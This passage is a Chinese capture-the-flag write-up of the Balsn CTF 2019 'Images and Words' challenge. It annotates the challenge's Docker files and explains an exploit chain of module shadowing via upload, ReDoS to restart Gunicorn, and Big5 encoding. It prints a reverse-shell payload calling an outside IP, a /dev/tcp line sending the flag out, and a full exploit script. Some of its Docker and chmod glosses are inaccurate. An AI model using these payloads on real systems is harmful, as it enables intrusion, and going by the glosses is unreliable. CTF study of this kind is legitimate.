You need to await {time_remain - powser.min_refresh_time} seconds to get a new challenge.
'''.replace('\n', '<br>\n'))
res, msg = powser.verify_client(ip, str(answer), with_msg=True)
if not res:
return HTMLResponse(msg)
sandbox_name = secrets.token_urlsafe(32)[:32].replace('-', '_') # useradd will parse '-nabc' ... -_-
create_sandbox(sandbox_name)
return HTMLResponse(f'''
Your sandbox is available in <a href="/{sandbox_name}/">/{sandbox_name}/</a><br>
It's will be automatically deleted after {config.recycle_t} seconds.
''', background=BackgroundTask(remove_sandbox, sandbox_name))
参考链接
https://docs.python.org/3/library/subprocess.html
0x005 下面是docker-compose的配置文件docker-compose.yml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
version: "2.2"
services:
image-and-words:
build: ./
ports:
- "8080:80"
hostname: image-and-words
# CPU/mem resources
cpus: 2
mem_limit: 2048M
memswap_limit: 0M
mem_reservation: 1024M
shm_size: 32M
# core - limits the core file size (KB)
# data - max data size (KB)
# fsize - maximum filesize (bytes)
# memlock - max locked-in-memory address space (KB)
# nofile - max number of open file descriptors
# rss - max resident set size (KB), https://stackoverflow.com/a/3361037
# stack - max stack size (KB)
# cpu - max CPU time (MIN)
# nproc - max number of processes
# as - address space limit (KB)
# maxlogins - max number of logins for this user
# maxsyslogins - max number of logins on the system
# priority - the priority to run user process with
# locks - max number of file locks the user can hold
# sigpending - max number of pending signals
# msgqueue - max memory used by POSIX message queues (bytes)
# nice - max nice priority allowed to raise to values: [-20, 19]
# rtprio - max realtime priority
ulimits:
#core: 0
fsize: 128000000 # 128 MB
#nofile: 32768
#as: # NOTE: this is address space. Lots of program will crash if you limit this
nproc: 4096
nice: 0
build: ./会去寻找当前目录下的dockerfile文件创建docker镜像。
ports: -"8080:80"将内部的80端口映射到外网的8080端口。
hostname: image-and-words设置主机的域名。
cpus: 2设置cpus的核数为2。
mem_limit: 2018M分配的运行内存为2018M
memswap_limit: 0M不设置缓存。
mem_reservation: 1024M每个容器保留1024M的运行内存。
shm_size: 32M分配的磁盘大小为32M
对于ulimits
  • nproc: 4096最大进程数为4096
  • fsize: 128000000
参考资料
https://blog.csdn.net/qq_36148847/article/details/79427878
下面是Dockerfile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
FROM ubuntu:18.04
MAINTAINER bookgin

#RUN sed -i 's/archive\.ubuntu/tw.archive.ubuntu/g' /etc/apt/sources.list

# system-wide config
RUN apt update -y
RUN apt upgrade -y
RUN chmod 1733 /tmp /var/tmp /dev/shm # Actually /dev/shm should be chmod on runtime

# Misc tools
RUN apt install -y nginx sudo python3 python3-pip psmisc
RUN pip3 install starlette uvicorn gunicorn pypng aiofiles python-multipart

# nginx
COPY nginx/default /etc/nginx/sites-available/default
COPY nginx/nginx.conf /etc/nginx/nginx.conf

# Create privileged scripts
COPY privileged-script/create_sandbox.sh /usr/bin/
COPY privileged-script/remove_sandbox.sh /usr/bin/
RUN chmod 755 /usr/bin/create_sandbox.sh
RUN chmod 755 /usr/bin/remove_sandbox.sh
RUN echo '\nzeus ALL=(root)NOPASSWD:/usr/bin/create_sandbox.sh *' >> /etc/sudoers
RUN echo '\nzeus ALL=(root)NOPASSWD:/usr/bin/remove_sandbox.sh *' >> /etc/sudoers

# flag
RUN useradd --no-create-home --home-dir / --shell /bin/false flag
COPY flag/flag /flag
COPY flag/readflag /readflag
RUN chown flag:flag /flag
RUN chown flag:flag /readflag
RUN chmod 400 /flag
RUN chmod 4755 /readflag

# Copy files and create user
COPY zeus /home/zeus
RUN useradd --no-create-home --home-dir /home/zeus --shell /bin/false zeus
RUN usermod --append -G zeus www-data
RUN chmod 711 /home/zeus/sandbox
RUN chown zeus:zeus /home/zeus/sock
RUN chown zeus:zeus /home/zeus/pow
RUN chmod 700 /home/zeus/pow

EXPOSE 80/tcp
CMD bash /home/zeus/run.sh
FROM ubuntu:18.04基础镜像是ubuntu:18.04
RUN apt update -y更新可获得的包的列表。
RUN apt upgrade -y通过下载更新后的包。
RUN chmod 1733 /tmp /var/tmp /dev/shm设置/tmp,/var/tmp,/dev/shmrwx-wx-wx权限。
RUN apt install -y nginx sudo python3 python3-pip psmisc下载一些常用的工具。
RUN pip3 install starlette uvicorn gunicorn pypng aiofiles python-multipart通过pip3来下载项目所需的包。
COPY nginx/default /etc/nginx/sites-available/defaultnginx/default目录下的nginx配置文件复制到/etc/nginx/sites-available/default目录下。
COPY nginx/nginx.conf /etc/nginx/nginx.conf同上。
COPY privileged-script/create_sandbox.sh /usr/bin/同上。
COPY privileged-script/remove_sandbox.sh /usr/bin/同上。
RUN chmod 755 /usr/bin/create_sandbox.sh设置权限为root的rwx-wx-wx
RUN chmod 755 /usr/bin/remove_sandbox.sh同上。
RUN echo '\nzeus ALL=(root)NOPASSWD:/usr/bin/create_sandbox.sh *' >> /etc/sudoers赋予zeus执行create_sandbox.sh时用root权限,并且用sudo时不用输入密码。
RUN echo '\nzeus ALL=(root)NOPASSWD:/usr/bin/remove_sandbox.sh *' >> /etc/sudoers同上。
RUN useradd --no-create-home --home-dir / --shell /bin/false flag创建用户flag不带/home目录和配置文件。
COPY flag/flag /flag文件的复制。
COPY flag/readflag /readflag同上。
RUN chown flag:flag /flag修改这个目录用户和用户组。
RUN chown flag:flag /readflag同上。
RUN chmod 400 /flag修改/flag文件的权限为文件所有者只读。
RUN chmod 4755 /readflagchmod 4755与chmod 755 的区别在于开头多了一位,这个4表示其他用户执行文件时,具有与所有者相当的权限。
COPY zeus /home/zeus复制zeus目录到/home/zeus目录下。
RUN useradd --no-create-home --home-dir /home/zeus --shell /bin/false zeus同理见上面。
RUN usermod --append -G zeus www-data将用户添加到www-data用户组中。
RUN chmod 711 /home/zeus/sandbox同理见上面。
RUN chown zeus:zeus /home/zeus/sock同理见上面。
RUN chown zeus:zeus /home/zeus/pow同理见上面。
RUN chmod 700 /home/zeus/pow同理见上面。
EXPOSE 80/tcp暴露80端口协议为传输层的tcp
CMD bash /home/zeus/run.sh运行run.sh
参考资料
https://blog.csdn.net/water_cow/article/details/7174881
https://outmanzzq.github.io/2018/09/11/chmod-in-linux/
https://www.linuxea.com/2248.html
https://outmanzzq.github.io/2018/09/11/chmod-in-linux/
0x006 接下来是最重要的目录exploit整个题目的攻击方法在里面了。
分析这个文件时我们边回顾边分析。
挑战信息:
  • 题目:Images and Words
  • 类型:Web + Misc
  • 描述:无
  • 提供的文件:docker/zeus/app_scaffold目录下的所有文件。
  • 解决: 0/720
环境的搭建
1
2
3
4
5
6
docker-compose build
docker-compose up

# attach bash for debugging
docker ps
docker exec -it <CONTAINER ID> bash
Writeup
这个web应用将会把文本渲染成一个PNG图片使用pypng库。用户能上传一个文本文件到png目录下。
关键是要确定扩展包的名称png恰好与上传的目录名称相同。因此如果png目录存在,import png将不会导入pypng,而是将其导入到png当前的工作目录中。
因此我们可以上传这个python文件名为__init__.py:
1
__import__('os').system('bash -c "/readflag>/dev/tcp/bookgin.tw/80"')
但是,因为这个web服务器使用GunicornGunicorn使用pre-fork工作模式来启动线程。因此这个pypng模块已经被加载了。除非我们手动加载它或者重启这个python进程,否则他将不会导入png当前工作目录下的文件。
事实上,Gunicorn将会管理他的worker进程。如果这个worker没有响应或者因为某种原因被卡住,则默认情况下它将等待30秒,然后重新启动这个worker。你会注意到此处的进程id是不同的。
1
2
3
4
5
6
7
8
9
10
[2019-10-07 12:36:04 +0800] [23271] [INFO] Starting gunicorn 19.9.0
[2019-10-07 12:36:04 +0800] [23271] [INFO] Listening at: http://127.0.0.1:8080 (23271)
[2019-10-07 12:36:04 +0800] [23271] [INFO] Using worker: uvicorn.workers.UvicornWorker
[2019-10-07 12:36:04 +0800] [23274] [INFO] Booting worker with pid: 23274
[2019-10-07 12:36:04 +0800] [23274] [INFO] Started server process [23274]
[2019-10-07 12:36:04 +0800] [23274] [INFO] Waiting for application startup.
[2019-10-07 12:37:05 +0800] [23271] [CRITICAL] WORKER TIMEOUT (pid:23274)
[2019-10-07 12:37:06 +0800] [23825] [INFO] Booting worker with pid: 23825
[2019-10-07 12:37:06 +0800] [23825] [INFO] Started server process [23825]
[2019-10-07 12:37:06 +0800] [23825] [INFO] Waiting for application startup.
因此我们必须找到一种使服务器卡滞超过30秒的方法。服务器源代码严格的折断文件名和文件内容。nginx还为上传的文件大小设置了限制1M。因此上传巨大的文件以使服务器卡住是非常困难的。但是,在此函数中:
1
2
3
4
5
def sanitize_filename(dangerous_filename):
print(len(dangerous_filename))
res = re.match(r'^[\.a-zA-Z0-9_-]([\.a-zA-Z0-9_-]+)*$', dangerous_filename)
safe_filename = secrets.token_urlsafe(32)[:32] if res is None else dangerous_filename
return safe_filename
正则表达式容易受到ReDoS攻击。如果我们有一个名为aaaaaaaaaaaaaaaaaaaaaa!,则正则表达式将回溯大量的匹配项。你可以在https://regex101.com/r/61PZxD/2中尝试此payload。通过利用这一点,我们可以使Gunicorn重新启动worker进程并加载我们的恶意程序png/__init__.py
有一点是我们需要注意的是:服务器将会删除这个上传的文件。
1
2
3
4
5
6
7
8
def render(filename):
src = config.UPLOAD_DIR / filename
with open(src, 'r') as f:
text = f.read()
src.unlink()
dst = config.UPLOAD_DIR / (filename + '.png')
with open(dst, 'wb') as f:
text2image.render(text, f)
为了进行利用,我们可以上传一个非UTF-8 python文件,其中包含explicit declaration of encoding。由于此行with open(src,'r') as f:没有指定编码,因此它将无法解码为UTF-8并抛出异常。因此,该文件将不会被删除。比赛条件在这里也应该起作用,但是不稳定。完整的利用在exploit目录中。
后记
有一天,我在编写一些Python代码,目录名称恰巧与程序包名称冲突。然后我想到了这个主意。对于Gunicorn部分,我只需要执行一些过程,这将花费很长时间。ReDoS(实际上我在USENIX会议上听说过)迅速闪过我的脑海。尽管某些技术似乎对开发没有多大用处,但有时它已成为RCE链中非常重要的部分。我希望这不是一个精心设计的挑战,希望您喜欢!
最后的payload
__init__.py:
1
2
3
# coding=Big5
'台灣Taiwan'
__import__('os').system("bash -c 'bash -i >/dev/tcp/123.57.232.69/8080 0>&1'")
gen_init.sh
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env bash

# We use another encoding BIG5 (which was common in Taiwan a few years ago)
# so Python3 default Unicode decoding will fail to decode

cat << EOF > utf-8.py
# coding=Big5
'台灣Taiwan'
__import__('os').system('bash -c "/readflag>/dev/tcp/bookgin.tw/80"')
EOF
iconv -f utf-8 -t big5 < utf-8.py > __init__.py
rm -f utf-8.py
payload.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import hashlib
import string
from subprocess import check_call
import requests
s=requests.session()

def _verify_hash(prefix,answer,difficulty):
h=hashlib.sha256()
h.update((prefix+answer).encode())
bits=''.join(bin(i)[2:].zfill(8) for i in h.digest())
zeros='0'*difficulty
return bits[:18]==zeros

def _fuzz(prefix,char,difficulty):
for i in char:
for j in char:
for k in char:
str=i+j+k
if _verify_hash(prefix,str,difficulty)==True:
return str

def _sol(url):
# if the env is linux,run the line.
# check_call(['bash', './gen_init.sh'])
s.post(url,files={'file':('__init__.py',open('__init__.py','rb').read())})
# Regular expression DoS
# gunicorn default worker timeout is 30 seconds
# When gunicorn restarts its worker, it will execute the payload in __init__.py
s.post(url, files={'file': ('a' * 31 + '!', b'')})


if __name__=='__main__':
char = string.printable
str='YD4OdmPhZMVNdCzqxC1vlQ'
difficulty=18
url = 'http://192.168.220.154:8080/MKXS7THnruXOuWz62ix71Pa4aATtjSmC/'
result=_fuzz(str,char,18)
_sol(url)
结果如下:

参考链接
https://github.com/BookGin/my-ctf-challenges/tree/master/balsn-ctf-2019/images-and-words
https://www.cnblogs.com/Lands-ljk/p/5880483.html
https://www.cnblogs.com/emanlee/p/3587571.html